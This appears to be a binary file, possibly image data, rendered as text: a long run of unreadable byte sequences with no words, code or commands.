*��@��j�H���@��.��!������st$�%�$+����2�E��s�?t9;��7W��Z��!�@�5.8pp�B�<x�P��"�6MH��F�\A����JFf���� �'�a�^�4'�cȗ!�u�ԭ��pGv��e�P��D+*�� �$*�*�5*_��T���A�2C��T�$ɺ�?*KL�@��������b�����b���g�ᆸ���h�|&ꋢs���&��"��*�#����b���� o��+ 8:��&�!B���9*RC�,�;�!l��@�ⱆ`v���i��%kⱐ�;B'�b�؀���c��h��T�����{|lĔ�H͉ �"���4������&��+PbC'�d�7����hN��SONu�_���8���(�K'zf��K	*� ��ba,]��\��\)�UΊx�h! q���$)⁣u�	�����OD��-�h�E&!�Yvqf��g:
 Y�T"�J��G�b(��8ZW9"�+��Kb��0`ȗ���Gb�N�(� ��.��H�D�Xc�9�أ�J.)�Q&IDY���#V��e� ��HN@U�α�R�E���!D�dH�x"�����j,��b� )Q$������n��C�����=�HW��ƛl��F���q�!f��Ebff(����jrI���h#��� 0���X�!�]'
��Y��"�'���l@M�,X�V����H+za����W�q��v��Gy�����A�`�Yf�g�v;�!rl��Dy�fH"j��D�,i���3���� �i���ڛH��b����#y 	���-`!Ri��⻉�����&���c���:���Af�� �+R!�S�����.vb�����8l )QS��R#<��i�T�/^� 3�������a�xC
��|1D�:i����H9�#>��+6'���@�/���t�����/��[�����$�a�G�Ï�P�?bYg"�c�:�a��N��J́���ȿj�Af2��󏫌�O(qE2�	���v^#GSK��#��?��J���E1=A	I�#��d� )�BR8�B�1N8�у	�<d==\�C��S:�v
] 
�sO��̉"[�h"�ɐ&��t�"�`�3VAr�%,F��P$(2�G@�"���&(R�b�]���?±T�`"�Q�� ,�jTkL20��}`)K����< �F+��D�� W����
�ؓ!d�	2-��#���?$�F�>ЂH�9I|U��G"�	e&b"� �;��֙�cTR� /�U���t�5#�p�2�KʮxD�l�:!�itu�Y}���IER��(��n"Pe#`�1��eT��D��?J"��0� �0�,dI��>�k�6���s�1z�O%� <�LJ�iD)�)���<�v�Q@��2; �H �(�dB��V��d�K0��SGG�A�$u� B��GBZpv���ND��PCYq���"�P1�A�#�J;S��	$zU�C�:\\��!ҡ�b�� ���x�<��aL��y�Z>Xb���3�@�!�a=	C��5a?��j���D����E
U�]$=� dC���#�,��q��i <������1aH(gđ`̳�q�G�m����Ɩ�	L,E�w��=��|�P?Bd��,��[^�
`XD*lQsd#��F3p�-R�d�����8�2�Gb;�[e�"HY� ����"�U�
6����=�q1.A����#a5Wx�Z|c"��H4����b�$k���0�b< �=mW�ˀޕ��-a#B��%k��y�(9���P$��H�)�!JR> ��2�uj*#�g��x"y�I��hyD���Ĳ���A���9�20`0�	�T�t��ݛ�D*d��T������N�Hb�;�@DVZ쐌�s[~xpĤt!H�V������z�p�PB�`�²(�c��N$yF�:�5�1�C�@C�0s,� ^9��eۆIP�����+�	O�� 1d�d�(�9�l-�T=�a��N"917�� F��ʩ�� ���r"J���ȕ�r�&�b�t�m�
Dh	P��x� V@`�۠D����>C�HX�[��D$�K&�<pN�G?�����ƪQ�c��5��Z%E��O� � ��a3�8�`�9H�	"`����萙лT�2x�����#-����5��o9�G+��I�(���	����	� ��@��A1#�����+�!�Z3�0%/��������b�U�	2�6�p�� q��v���Po����"����6(2D(�O��GpA��H����� �����x�[b�8�	H���B��$AL	�D
�����1!�ik2�=�� �n��@�S��y�/"F��,�6Vk<���f�ֺ�;P+���0��a���A����!��=܀ĺ��)� < �P)�	B!���`��cT(����0 C��%���1�
�D��Q����K ��6�?8HH-CX+�'p� '��D��H����$���Ɖ�@"��ʂ��� \�QF�@@A�a��`�FD����o�9�Kԉ�����Hǎ(�]�wd0��`	� 	#�s{�(J��;�Dj_��oJ���*�,�����*�[����(b�y�)n��)Ɏ�,���20 *����EX�n�b@�૶O��� ST�ת�؀3��؁�[�م�K�T��-`
XH� #�	�x�2T������̿@�6��k�������LL�	�*s�I���c8�:(0 ��%���*0�4�d`7T܂)ăG�S��l_������I����iI�`p�H8Y�	8���5!)�����ˉ>s�:�	�0�H�r�bP�����\�*F(�E ����`7��BFi�I�B"C�x�����\$9H	���L����;	�5	8�(LHD��	���
٬��
uh(���8a�/���9X�\R/� �xـ����2X<h�{�е��S���F���d�)���a5���;N��ʙk���rώ�D��������w���S��I�ω��0���=ȏ��ʶ�ЃH��A�7��ꈶ�/}KE��-��L��p�%�]k��D ��g��$�9�'���B�;�����ωO8�C���� )�:P>,��L	=@�g�E�o�P�H�j��"�"�{5�X�Y���	��W�<Ŗw�U�0a �_��< ��2Ȃc}P���6�=h�5�>�R�5�ދ�$�k��C�i����4�[�	7��� ��>��Dűӻ�S��ey��`�J�=�d�E����f��G�458��T�	��>l��I�lU@����\>2�A�X��X�h2����Q ø�;�w�Q��	yP� Α��9�Y?�4�j[�h-�"���\�3���ͧ5(��M���(ͧ-�n��$���q�Y�B��D,�'%9Ӊ�U� W�0R����Ѓ�\[`V��յŃ6Ђ)���1��u�,8���R���:  @�EA�����)��k��?��Y��]xV�����܉�K�8B�\����8��e-�U�_m, K[�~�-0�J(������=P���F����	���Z�)�d��bd�1(�UE	�e��e�c�OEW��$+��-���$�3)����]A��bB�:��HV�Vq��e���َh+`>p�Ȋ,5�����������>-��������������^fA�ށ�5�p�)�.eE��=�S�1���-����	�EHAxc8�b9�m�,�a�E��8qս� �_��	la9魈cXbD��d�G��Ӊx�����+�%�.Aq��V�d�ЄOi?�AKP}��@H�b��e����̏�38QW��-��_P�ȨcHg�<�Q� Wi���E�\�aP�]8E	`_(�Z\��0�"@߫�R�mۈ�t.+��m��S��T��)�#� +�-7�M?1��5���b87� c^��M��C��n��]HE������E@K j���][�$D�N3]�z^<�*<?E���_�ޏ(`�Yf����]��s��P�]�W= �=2^Y@��\�x�)^��2�XG�(��ѝXi�z�@Z�EͲ1[�e���a��������i��a��k�s(ijC���=� ֕ގ��e}�X~cZ�E��5Ȃ��)��>��EH� ��k�����6` ���,#�(�Y���ŉs�I�p���g�a8�ZEn��<�G�b��A`��'�#I�d?����l*vl-(���j�|݉��t��X&����f&�����
���D�Xmt��^��Md�����c(�c��Nf�&��Χ?�^?�O(�g�>2A���U���,p��d	(�N��D�g����p��S ���@��R@*��S�����i͍mg>�c�it,�U�c a�\�TCH�pHfg;��	���ą�y6�D�p��*�S���U����Y��Co��|�k�k�Vx�q\�X�CPE��Gi+2�k7��C�,�/��'�ÂSp\�p����@zN�H�씮&��,�C�E		z6�� ہ�b��c�i���r�e���XH!Jx�> �8kfHxs7�#,��ȫ�j�>����C`$����PAHVel\�@�(4#ss(q������n膟�S���N��g�2R�I_47ۉ!��
���lC H���/J�t���uѝb���� �3y򯜈U@�JH��tB�`�r�鸩�np�q��>�/=���2	��6�v��rs���]�kn��j�����u�6t� � ���%�B`!v=��F�� u@r��g�Mb����3,�"�/��Hp(?P��Qߙ�.��q�E��;ph�#�����r@�p��ى���x�w���ܵ����@v��v�x�{n�gP�zm���J���O`���x�zz��H���6-u��H�H�Pԭ�c�1��K�������"��ap���rٷUA�y��Zt8��n���qa�]��Y��&X�K�� V�t|� �E�a��z�VU��p���H�B�f����:�ƽ�lr�`vТ��Ǡz����o�r��*�SO��'�T�W
_�J�/�=��S�b�G�P�Q�	�)�L��1Ƌ��#R���<
���&%FC�v�L��冟Lp1貂�R�cZ�_����l�ݹr���Sv�����%�`*��l��U��?J����]�~ڼ(�H*��Nir
�����U�y����d�rQ"F�:5L$�e��s��w�Nmmj;�Y�u�&MYAa�v��5#�Y��^��0�ܼ���BB������y����wdCf٤�� �9�R9�̝�2t�gJ��m�]�wM[O}��]lX�C�m]yE�0���[,�$�,���B��"
%�H�YA�x�^��A���_�A�ZL�XHe�OD�����CuVLA�i1�?���aB����)��UT)��9�hE�4�y��
��X��b�ЃJ��@fa�!g)��E̹�W'H��E)�C"k`QXM��$�$� �FbY(�O�Y�M�*���٩�S�$b��?�]t%V	UQa�Nݤ��W���n�}��'��Z�(�b�N�놊h��<��\A[�P"N����ܡ���w� ��rVbZh����n��A�2Q��Mxl������B�Q�)���NA�Zɍ�[��W����?_�i�'�j(�$S�I%g1Np[lA��aE��	U�y��Y�℘ew\�I�ݎ�7�AQA����	1��7E�(&t�R��-R
B8l����?��� ��#J%�B�1$B�p�cę��lL�\m� ���\�h��g)DE�>jwYAX��߮A�����?~�l`B<�hEb-@�tJF�XJq�d��%�E�|I�(���$���N��n;$j���2��O���Y�^�)	rH��9�M7c�d������C�?�Œ�8�Z5�Z�副��^І�q��$��>�?�)�yQ{����>�	�X�/�p�`�C��T��X����q�ah{k�P��P�^���Ep����ٚ����("w����0R?���j�#�5���" 8��x��A#�P��h"�5@�mp�`*C���Q?!��ȗ�	l (!�@WJT�5j��
����������g�G���X��d����(؀	���0�)H��Xg�؂`����O	0��x����*
2]�D.��$b7�X���s����H��E,��c�Kp'�@n)9�h�I?D"q��0b�E������üM^d�������ad�H	+}i�:�#��]���΋��{������s�����vT�\���F���� y�P:�S��g=k��̓��t�Gi��y�Q���D�NV}2I{�!�!���Lp�8�b��(2\d�|	7S�ψγ -�$$6��W��?ig;b�����8�,p�ha��q�Ld������II|d��a�m�H����
�/-Q�O�(<��:�,�	��"�`!Ui�˟�q���<�XK����E0�C_�Ҩpj�?�uk�'o�%1���T�'0�?�ic~��	f��,�T�ijbqr�\꯸�=.N8s��<�;�P�9�10c�C��Sl1��|�Y/��'H�;XfoN �))���j�31�J��v���l����}��Ep	��ٰ���lJt��YPC����D;p\P��הH�� F2����F�&yd�vP"�h�����	8i��e�	��?����80���Y��;�!>sY8C�jPu)�3����+�ь-��0� a���F�V�=�.FZ�棌��G=*t[��AƈՄ,Y��5�8�!J�'�� My��H0��
�\�f�Cv!H�I�����/lO j��x���O�`�_�"�{�'�SR�)"��IE��Q�ը��(�E����)��@�"��0~�	6<Q��ٯA���Z�=�?������A���5P1tj���s
'-�D1�a�c$C�-9WP�9�Y��	�ݬl��f/��Y��"��E(!q�>V���DQ�b8Y*))�kpb�)'��%A~�`lͻ �6Ndl��W�(<ѣK�cx�K00тE�p]���3�X�D'qur�k�0��z��)�y�"����8(E2�� b����Qq����v�"Y�R"���/)��%!��o�w�+�.+�!�xnՙ���G	*#���T�Ђ�!aOI,>#��q�����1iY:O}��'��(q��:HP��?	�? �?-;<jP�)��s�?Vߏ�>��J��5y%����#,�@	

[�Es�)qY1�OE�O��܎�4.Z�?z�ߗ.Ӭ�?&a\�w��J���wF9ء�Ǔ��VQJJHގ�BuQWA����VY� �]
�e�A��"d��}����J(���E�^J�_p�R��%aD�ƠP���$��.(�5��;�Z��ZAD� �]D�aVX��.��$XA}9���EE� (�?,�" K܋��D���J����D���`D��y�\FxZy��y�E�$�1ܠ~����	2�dS!LA�)HBu���� ���E��%�*\v����VJI�\�9���D��f�F���aL<P��|`���(����P ��aDhA*Ȃ/VZAx���P�a��BAC1/8�"�����$y��W�	�f�!���1p��iu`J�LhuT���#��1��-����bAC,���N8��1Z�a��F|�0DR`D*�Ab�]i-�i��B1cfaD���/�FX���)9��� ����b`��D��O��$��5�CS<���7��E��$�A�Q5 �Q��N�B)�Dy��Rf�Zn����1(�3��O��ՑD �*n N��		N�Z����!9�FT�<�
:X�,H�'�G� �L^)��PnAP�G����QB�%�h��=SA	/(�i��U��3��t��LV]�eXr N$��IF�h���%a�$��/$C9�CMb5Ȃl���C��<RQ
�)Z�? C1 �- "�A(fX"�RabDB�tJ��(�3pff�k,N�Ɍ���ޙ�����X�gٌ�X���$���$��E8���F� 
@!��kX$N\6\�3�9��a5,�2<#/t2 N �3`9d��nhf��mg��IOYGI��3�z��! ��<B�P�#�!�cR���$��.�189��9PCXHDN� foN��
�B4H�:`�vbC�����;��<�CA��?di��CA��:��^�:��:�)N|hb��kl�c�D���!ħ,�:�3P��R7P�3��.��!�����\�+�.؂(ETi����A ��A��0P�9<ו
��	ř^�<���>xi�z\�����Pl�(�l����"\�,�(6<�;��:D�?(�?�ñ.�9p�3�"P�
��$T$��O���%�A��.�� 60�E��?H:��E����v���ɥ����9T�O �}�IH�#���D$T�+����&l���J�&kf��X�[�Q���������?4̓��ZJ�k�b������bD%F�d$]���r� B)��ei�;��R�&��l*���XE��%5%�T�)Ea��)\�k�B��Ů+F��˶j<�j���kL�<)Tn̈́KPF'ڄ��H�(,���D�����EX��C�Nĵ�B�	�1
,�%�R�C*<�Z)F�+���<��ٚ)F������U��V��A���QF�b��^�]Pa67 �i�lJD��Y,6���:=Պ�FI.N0+�ڪ���)Z��C��XR�.���A$�,Ч�`D��D�|��2�[~i�k)t�`B�X'n���F�g��D��P��:���
�"��V���gA܅"��-4C�l/NĬVH�9������a��T��j���B��դSl~n��k�zoJ�B�]o%d�M�n9��躰t�/�	�2̑����
+�Y����/��%����"�p�]��cDm\D����F0�f��Z�Q��+���Y��̤/�[�	_�+0F��2!��E����(p&p�
NH�9�ml.�>b�:�����*bQ�塡��E�������1� r�?�� �(�&W�C�(�L{-N�C��: $X��ĸ�p䧥��,�TJ�L�T02/r��C@  !� � ,    � �  � �5�G�`�LC�ʕ'�e�H����ȱc�)P�H�� �D��$�(�TH�!̈K<���K�#}��㟑B;2$X���������'���5�Ȓ�q�O%Ŗt(� xC��(����ϑ#���R�r�d��;�iڔb���D�y�`%0��T�b�4I]>����Ԯ�V�8�c�d&�#���.3�}Z���7,�DP2ǿwJ�1��G\�a�7�N�:��#��(PP� ��]��-Y�_y�""&q�kc�J"��G�`|�_F�N��Is���GG�H�Z%GYuD�V�EH��D�zR��I�U�]���Mn��G9���Rd\Dg�_+՗F:�t�C��4PCD��# G@(aGv���&Af��%5G���A[� �@N�VR�o�bl��n��\&���Qr=r�A
x�dgKF�FA��M4BP
�AP@��?oЄ�A0)�eIw�X������qD_L%��)�GQ�eD#���R@dAM�M�)�V5�MA�x$OA]���?9��C�v"�bB�)A��UDQ4�[p�!�
��a�GĕĄ�y�ҩ��A�4(Erā��A
�$Q�[iC�?x��	T�B%5�Dg\a&ov0�A*��O_42 q���B����Iy!���BwE��U˂�O>���'���mA-�QQ��c��x(�M@���!qi#��:3=y$Sq��Dc�����K����ۯ�$������3OWG#�Q�]�[�vAv9Rg^�y� G��h`S}%Xb�)�v����9 \����V�"Lk���Q'�NAJ��tGHN�R\�BZ��F�o�:(S\�2 ��P���p_[|%���?����F
+��-�n��4�O<M����<�A��PD1)E4UU��>G���q��!V_8�:���$�KBк�L�ڠGG�_J�-
��P��?%)<�i)��nS��CYk��ӄ��� i�h,eff1���c���a�:B®p@%�[!=�HF$,�pI��x�Cp��?� wͫG�M!�����r2�O ���]�鐢�lQ!8B�?d���g��A|峈� � G���y����H�G�p���0GA�a��qep��<r��P(�B��t 0��=��ՔP"H�C]@�$�&t�(Yd �p�/��l _Y1k�ސ"��F|��Q��(�3����{d�|'W�Qw��G8�M95eS���5s��}�LY�M� F���7�����u8A��u4"�$�7��(� �� gG^J9�+k��\��v�AnS�����#��{ghsӟ��"����bR���h�?�!�^��$��/ZP�a�� 0H�S���u�FѠ�3��f���v�Νl�cAZu6	�'ԩG�����`�8�ᑗ���DZ� ?^td���Y=Ҏ��V7��?^đ��-S-:h�$�T�*o60�P�@�`T�)QD��,��#P�DDX]ĺ���G�W�� ���V�1�A1/���c
���41
"��NR�
���_���2��IA�J��
<0)PHn�!�?���bҐ �8�%Jb� �#��KC��~�z̔�F�ؑ�|jt�A���0�r̠�vD�M�
�2��G]́�4��1���>��y�?�L[��#P��#a��a^4������7���>/�W���;�B0�i�"�R�ؘ�J�(���]G�q�U|8"� 	�=�HX�Q�8�P����H-H!��R��R�(_6��=~�W�GR���Cʅ2���A�%�"�q�GH\L��	c��q9�	* ��P�6�}�Bd{F  	�ګ�1ɎH�#���j]���2�h�/�eY@Z�q)�E]���ͺ�p�ͅ��'��Bf��2�l� ��� �<�
G��d͑C�P�F��](rH8���0A
�A`���9E:\�GS��[ѳzIE�g^&kNb�:�+�HeA�HX�H@����Vր��`A��ɖ��	?���,T��������?N�v�P�����(�=���/��?���m�bh�uױu(���v*G��!`]��$H׻�s��b��'M�_B�p	1������Z�ng���,�Y���Y����r��!��$Eq��;Ax����<E�����/�	}GJ�Yt�8�g/ﳥ����h��*FQ�q�ԧ��F19z{����0�Q� ��8��/�#��{�`z\A�� ]�P|s��ZW-G8'r8��Ee�uh��V.�.� �� �E��?�.G.�y%a�f`S[	!}�F��0�i�J���%��~X�@s��
RG�C ���gsh��V��sE�@A�0C� 5��G6W�p
	���o%�B�ǁ�pdH�`�.a��t���������P���
���Ђ��a_V�l00A8i�V�0�1	�$������|��s� �a	��� ��f�L����@}�@�Pq�a�^d�@R�A�1�4W	�@��p�P����n��]�e\V���h$�T7�\??��qP h����XB?��eэA��XpX��oeNX���q	9��
mG�h�%1q��D��	��(��4qn� {@�h
�G��� �H���3QY���� sr8�sh�����9uO7Y�W	�(}.�������e� ��؎jcnq�
� ��P��	���v�e��i�*E��Q���� ���9��K!��y�|��B�vpM�g ԄL ]���P]0R]�.!
4�<�+P$�>�1[��i��p�R�_��$qO�	Y�p�.IV綘3FP �=u��W�� ���1-Ɩ����I�g	5�
�'��q�����Kri��
y���|��2�m�ctB��E�A]s\ϩ[�HђC�(��`�e0�A������`��@
���I�%Z�ij�
MI�D�����s#�A �m�BX~�kqB]��>0�`e���ٝ�PJ�P��\\� q�� �o�P	��e�/�!��Ic�@�Q@31. 3Pq� i��+�\j�q~@���%	����A	��%��`v���3���b%��6��+W�_v��G��}��q6�i��v 
�&Q(�J���x���&�$� �_�����lPF���aX�T������q���5"nI�(�q,�:�E	� <I�ҫ���NY� �[�x�*�pb1�� �d���,!���ulk6�%��(R�J�����$�3q�QY&�����W����� �'Z�'�ү���G� �����ԚֳLiPm��Pb����a0$���1���P(#�� ���*��J~)Y3ԚF�� �@@��RbKx�.�)�H0D�@,0-H�з]�`N��H�����$�_�|%mKd˶k��[��[����0��`504R;KD��	p �Q[&Ů%!G����g�@N����_Kb8��0|�^.��R�SJ{�1��8-qВ˴��0p	�\-�`���le��[ٵyT��Z��hH����nT���F�*��'3��)Y�ђ>�FK(������Q�[�4A��$L$1�+��ʸ���f�,�Pk0�

��*D5۩�J��"�Z�������u�y������P�����B]c5|���h�
��p��G$�Bт�А(`�	LG���@@3lj�fue4)��u@$�D���u�V�)�,�f��|Ax%V ��I�nD<C��,���6+�"�H��qU*�����(p�[�Ķ�[��Zc��P�0a���Êo�@`�LÇQ�,Gx�̋���b�4x�{�AO�!�,0�#|�p�8�W��a�Ĕ������#�	 �!?J� �1Jc4%�s�wY�K$К�,��P�b�O�T�Dzq��$�ü�+��	͌�c�Crn�sh��a-���wl��K�	����ǈ��[�z��	���h����S�&�v�a���8�0ePy��4
�� �($�*���1�<2@t0�ae-Y���P:�X�`$��0   '5$-(q!f�*����о�����~v��ۻ����	�V��9'H��qS�a��Z��э�������EL���x���Mf�n]���$��c,!��`��
��N�p���%QF
"�@��b�_�6 U�Ƥq��7M{����񺩌����������I�R���`�����S������
�8�.!�0Rl@�@�,�w�Pp5u�u��a���L�]� _��(
a���'ذ�[�`��	T,!��p8��0G��Z:�2�������p�W�_�AM��Jr��������M�`f���"FpG��K�b�B����!�$���^9�{�d��:]�0/�L2��HH�������з�x��L�L���)��1L9��û���>E@���.��!ꐦ���z���_��p�� mC���������Q�Pk�ɞ)���DLU���S�(�p�1�9�}^�Pַ�� ��ʾ������V�C�����a�N@���av����0���v������N�2�3���J�r	p��j�t�����W���s�� @ ���۫SB�%����G[���k0�]�
�����t�S1�]�(��`�p
� ���� ���� �_x	=���Я(\�:sy�r3@@���������.m��*^�Q
�)ǐ���,˂�����t�K5@��FfI	Y��^o�`���
� �&U$��$� Q�Ma�a��I�|�~����Oh(V&}�0x�[L� ?�@|��0%�wT��@	�@
p��u1�@O��0d�>`�Q$`�W���>6��1$��a������u�qP	�	���#��A��r��W�+���KXa;�������S���X�D��/�	(p@� �u"L���N�&��8�_ �B������f��O��>��� F��%�Epա����'�F�"Y\��a� � 'B 6�&4�3n�<�N8����!��#�y������1A|�%�nh=~��@񏃈&�B���/�<J�A�gE����!�6��Ēp����.�h�����KhZ'����A[Cd��c�� �_�
*�F�T�r���l��Ch���H(�	�"�l�Ch�(�����;(��#/�v4<�(XxL�(�N�����	@���8b�9<B�z�"~�����j(���(��"x�$#�ʆ�J��N��$��)�$�)��^��?�2.����ƃ�gG��;�H�Z� >u����1�1�pP9���2x ��ʀ�L�+?���1��BM�9k�`0B�󴃲 � ��@h���	����'4�0�ҢD�
�Z���z:�0���S�t̄���8k$H@��`��Q!"��)�;�"�2l*bǼ(u���^��A�j���JM�n�n7� ���L��ۄZ$��Z��r҂�)�Q� p�-����sz�|<�'�x�Yg�'+�9��:�[Z� �(p���NHMQ�J�j0�"r��������E�����#("'D&hR��d��Z*�kB��&�	mu�I&j��F�)ֳ���"Z�)��"�ԣ{;��>�-�01b��M����.8!��P�Q]��"f��f�w��gn�A��l�a&b�1g��+"\Q���g-�"�L�?�y"�6Ȫ���ܸ%��Ə,����Ѣr��	�� ����I�vީ���vF�SH!��X���P�9�q��$p_A5��n	 (9�p��@�$���I�����|� =	aB*H $c� ���M� 
	�a	NX(��G��a����(&q�J�"���.�A��D#)^;��D r�9!A愔�Q`L��XPrӖ0E/|�1J,�|�ERQ�E�#C�dAAe��C}EX聇3fQ�p�#���7�1ph#�XF1���9�x��9����U��HN⸪Ā�I!��3����i@,�`�$��ȫ2���BF�x�C���?��f#�`�2�I�d�4#3��f��U�"ƙ��l��L�*7)j%A�w��uH�. m�2U��%A�Ԅ� P�8�%�;Y<�A3xp��F4���b�����)`C��+�8oA��>�3�Me��&�M\����2����@وj�A�u�Z0�,@�C+"��MH�B�&x\�٠G:�Y��ȅFSq
Qxb�x�'�	R�D��p��n���`�	_�Ly�p�L8Eșj`��I?���P� �YD����Qu*���n�	Q$,1m�"��D%�*
J���xAZ;	MxB����1�!ۢgR5.��'�|�P'Ex]�b�>��``Ȁ~zR&����;H
f0D'�1�A��	���I��+��8 �P�$ܺV������?4����b���.�8l�!�K�Lh&8��8L[)�A�}��n>��ߜ�D���?���TP�"C�,A�Z
�[�� �0�,�����A��"�HY��X�B����7��x]�Џv ��'my�U=e�N9^@�&��r�N� �q�M;N��� �H��,+U��� C�:����5�	��C ���x� �5dA�X�D� �̖���;ܡ� K���� z��<XT���BE�L��5�uD��@F	�q��I'�H�
 ̎�� ևlуܨ$ �?�Bk��v��o!�D �� �Hh"��x�:�a�#e����]��{�`���-y���	��2�뵏�@�����|>�E���j#D]8�#t�RP�9�Ap��k��k B	\>$u���k��+l�Xxbɠ�9̑`<{�*�e���{lJ����D&��	d���7[��H�
R��d���2^*�*������-��Fe �@ ?�aT��Ev�!ea�x0���l����D�A�a��1@�i
H��d� ZCe(s��$ Z�X؇kwƀ���B��F�P��u��dX�X�:r���`���"�`%hݤ� �J���2�Q�b��"�6�M`(hNC� jrtP.� �&0��J�:�j�&�!�6����� �hC��K�<�h�s�`h�� w��l��-�B`B�0�"8�؀�h 2�>��WH�W�(���d�n@`�6I���	�@�ɫ�P�����@�P����A������+`(;�0�� 2�,@���C	��0(�8��2Ȃ�@�؀��)��6��JhC�QhCOH-OP7��_0�fx>H�zZ0�P3��`��	���%�ɀ������
`�'
2��-Ђ)�����h����2 >*����yC"��ۂ6PH�EH�H`�Y�1��-X8�_(�= ��p5���x�P3 �Þ���!��z�.WpB_��(�ĝ8;H�����b8�< �-�"�����`E�D2ȃC��C��[��� ��I �%�
��{s��D����c�����V�2��`�.:��x�� � ɏ٣�-�O�]Ѓs>=By��$�6��@H�/����:M�Ah`$��	�JTD�L���<Z���z*��H �:T8�!�� ���#� ����!?hIV�"�>С��D��I?�Ŝ|�X-A��;@7O��D �x	3�h�
`�`G����[J鱞-����}"'����`����K���@�Ђ;+K�yRKd��:0M��B�Z@#i�9�ǜL-E5��'� �)P��4����z����A�Á���@LjJ�`��JgA
 0� ���������̈́h*nD����ډ!)�����,E��ٌ;K�:F�����<�KH8n{�+�{%A�(O0�6 	;	XHǀ6 7*�42@�u�_#%8;� ���5�K6
�����[�0 Ƀ�Q����"xQ���I���Q2 � �!�@>0�<h�,؁�@2|��)xY�`H�[Zk��P+�- ����-Ȃ˓ ��HQJQ9�ƹ	�r�m����f#�P��OoL��9��k(@B��O�J��O��,��*��34�J�2�Q�]��fXZ@��p	� �E}��+��=�	+ˉE�dh��@�E@�=��˳�f������SP�h*e�I]6F��k݂� `|���I��M�] +��*m��I��U�ȷ�#��<���
b>=��EU1,�J�e�S@���<@�K�8F`6BX�=8�8=pUI՚�IC �L�+ ���{�X�J�W5/��"h� �J�U;~E��-�=��T�!!�W��yQ��H؄(��T��h�U��4݂5�I=0��#R��E0�ˋ;��B����E��@M���ͼ2S�W�(ٰ�Kp�[�?S�wh�,1
e�Xh-aeZ>hR>�B�G2XƭZ�����Z
�l�K�H[, ��Y3�^M�ػ�щ�MɃ���`�P�c��ւ��0�=8�DS��\��A`4���G�j�����	V|o�\�U�z5����ۃ��堑J����b��؅GP���m�4Wr!r!A`�#r���5X�;xH��?aS��MƽK�k��񑨪���	x
��� ��EXw@�җ��[���9���D��ɦ"=�4C?�]���Â�\�)�������������h����V$A�e �J0���Mu�� 
��%c؅Dȃ�J�Ő��+�bCH����G�X�,��R(c�0�2(��\�������Ỵ�{`��-Ȃ[8Iu0Z�(������'N�+^�,N�,�G�zC�d�mP�(750QH�h�WH��$��=��n�Hߝ(�)l�����4
J�Y)����Mɖ�F�D�6�*f�E�DS<pY�R+ͳr˂6OU�Z�KH�UF儨Z�aeƨ�� �؉�a�n�]�	<��q4��!��8&FdC8PEH��CAh�5p�m�Ӄp�t+`E2���C�������)pE�ģ��=����T�� Zً�Ч�xF��ꕃP�O��࡝����0�X0<@� �bA�;-�oJ�V'Q-�Ɏ�r]2�Q@�8���L
L��	� (`�h
�8`z>�p�y�sX�0dc �c�g���cPcF��8���;h+�tyǌ]�p����]+^MH�mn��� ���M�ฝ �h
^�+����@BC���fa��nY�(&�k���Ã�f\>�����m\��5a-n���/AHʆ� I�>�F����8u۝@�k���"V�Ӷ��Fdc��s0b8�I�;��-��T��UPUj����l�үDH���� -���jd�l�H4�=Z�ޝ`�F�$����{>a(��\X�s �n(�G���G��&�o���%�����j��꿴#�88
�F��<2B ��p�`&?c��`�'�XXmv��s(�nP�X��n�>@k�G�^�E&��h�>���45(������qB��>��U1_pG`�� d�<���[����n0�vxrk���л�r?�/��G�md�U���S.s���,g��!G�b�l���P߉ze��Y0��P(��� ��r�v t�%��=���%a��H�6Hht�BaH�ᤂ���3�� Ah1��tY�a�؃X*�����_�p��i��x�n0�c��]���q_��c^\d+�E�N����%ˬ�a�0h�82��[����oư��>��`�r�C_�\���6�_ǣ~����G�&,�*�6I��Xy��� � 2�ws��u9go���	�ǈ#6mW��w�r�ص�v�����G8����0��Őg+?�j�QivB������Ow욗��Jn'����ڹv(��x(L\��$#Oxz�N�^G�~�Q7�+�4'�����Չ	(uQ�oS�{�R�vȒ�9t��xt��[��T�(�#ky�/��S}�d�� 9�J;�G� �؁Mds�pl��v �Ȼm;�)m��[r�xkp>�p�W+\�6+�Q��B�8�><ka˪O����v	��8�p�%L�O4�C��%�H���NN���!Ą~B�Pݿv�EԘ1�;���i�خ�sϞ)Sv��0]���$��?I�(�T4p�m��'�C=T��G��C'S�Xq20K�;�>���?aQ���D�����L(p-҄X�l�w���r���cBvὃ��It����c���.\�b�:E��J�L�B�*��x��yx��"�����ìՈS��2�?-���ъp ���h1p
ց�~�K�.���J����'����a���CW��?i.��e�)QS�Z��/��l�:����͑�z�6P[���ҁ��V���mq�R�mL�S�p�E��tq��FB<H0  v��/���`�AT�?��H#R��t�y�<�/�$d�e�܇/� ��+�2��D�Гm��u��ZlV�m�F�R��c˗_m�Ra�[RQ"���]!J�_3⨧���8�5�t{	��,��W*�@��!�>��@8�AF�AdUkh1�B���?z���2�8E�M�TV�	���	A��@�d�G/�##t���NJ	��EF�?�X��,��2�+�,��)��$�">AdH�� ���Xy ��O�Iam���� � �̤W%DUY�q�Cj���ov���u��!���y��?�	�ϴ��7rB�̲h�����$7=���>�T�!��A��,��@����Kۭ	)�J2xܙ�pfa��ZPeYP�U�V�8���D�
T�qlB��t�`<2�z���?�~�?��R�@�@$ߵ��#J%	I28N	>T�#3�J��{��� �)ȅm�EZ�/����VRx����va�z����10%4�?��,�'vQ�|�MN>~x�l�k�A �&a.�`�Ja�)zn�?4��J�O	%σU[ E׊)�Њ�FĶ5Ϭ����2m,C�{N���@��3�� ����%5r�?0 �dg;�� ����K`�Br�?X�Njh��b��t"�	P00��`g)����J��!os�@>��T�2� �'X�H�p��C����Qva����	`����Z����8��!��aE7Z�C���!�x��K ���/"(�B�0ø�u��'<@��0�������ťw�������  &�؃G D��V��C��6MK��Ԃ��qsL@$ �`�.��� R���K@�q	��WH���zz�	���q�cB�̈́����@� +{5/!�������z�L	겳�o"�{����(�\+w�K"D !	H@�-��U2��=X�����vB�! �� ����^Ѯb�A$
��?&�:z���0AB��o=D�Qb�b:D%J�\ETf�E���I�JG���+������Th�[�R��xo�@BV��!4�cQ�vVEĐG�_N�S��f%��HP��CD"���n�D��<����HP�y>��y�-O8�Z"�C�Ӆ��HV���4�� '!�k�7�u��X,�dw-E��W��F���т�=dt]��hۂ�d�gB�ٗ´��;kB�:�M�����$c5�.C]�άЖG܁^|�H�(H�D�M1J�b�B$��}���
n	W�H�,Ǫ�����E�5���mC<��I��Mh�z�dB� �bM!X�����E��m\���J���/��՗L����pG_Íf J����:�	TG"��D��_c �JlR��y���JO��vX)]Q�_��+��hR�#��0�K]�@�:��<dP��(HT��㳇mA)�ь4#ɩJ��/T�Ȕ�|P�i���n��s���#�G���=�@ZlG�0q��, �E����A*���QA�����#"P�p o}�
